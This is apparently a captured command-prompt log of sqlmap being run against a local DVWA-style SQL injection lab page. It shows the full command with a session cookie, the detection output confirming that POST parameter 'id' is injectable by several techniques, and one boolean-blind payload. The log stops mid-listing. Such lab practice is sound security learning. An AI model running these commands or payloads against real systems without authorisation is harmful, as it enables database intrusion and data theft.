 管理员: 命令提示符
C:\sqlmap>python sqlmap.py -u "http://localhost/vulnerabilities/sqli/#" --data "id=5&Submit=Submit" --cookie="security=medium; PHPSESSID=sk12tkr9k2tinlvqguluhb35fa"
{1.5.4.7#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:22:30 /2024-05-30/
[16:22:31] [INFO] resuming back-end DBMS 'mysql'
[16:22:31] [INFO] testing connection to the target URL
[16:22:31] [INFO] testing if the target URL content is stable
[16:22:31] [INFO] target URL content is stable
[16:22:31] [INFO] testing if POST parameter 'id' is dynamic
[16:22:31] [WARNING] POST parameter 'id' does not appear to be dynamic
[16:22:31] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:22:31] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[16:22:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:22:46] [WARNING] reflective value(s) found and filtering out
[16:22:46] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:22:46] [INFO] POST parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="DB")
[16:22:46] [INFO] testing 'Generic inline queries'
[16:22:46] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:22:46] [INFO] POST parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[16:22:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:22:46] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[16:22:57] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[16:22:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:22:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[16:22:57] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[16:22:57] [INFO] target URL appears to have 2 columns in query
[16:22:57] [INFO] POST parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (3230=3230) THEN 5 ELSE (SELECT 5776 UNION SELECT 9245) END))&Submit=Submit
    Type: error-based